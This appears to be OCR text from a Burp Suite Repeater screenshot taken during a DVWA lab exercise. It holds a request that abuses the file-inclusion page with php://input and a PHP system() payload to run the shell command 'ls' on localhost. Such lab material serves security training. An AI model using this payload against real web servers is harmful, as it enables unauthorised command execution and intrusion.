 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost
Request Response
Raw Params Headers Hex Raw
GET /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0; PHPSESSID=460ed3b621ee0391883e0fce1c3dc84c
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<?php echo system($_GET['cmd']); ?>
? < + > Type a search term 0 matches ? < + > Type a search term 0 match
Ready